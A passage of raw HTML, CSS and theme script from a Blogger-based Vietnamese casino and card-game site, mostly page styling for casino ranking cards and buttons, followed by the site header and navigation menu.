padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
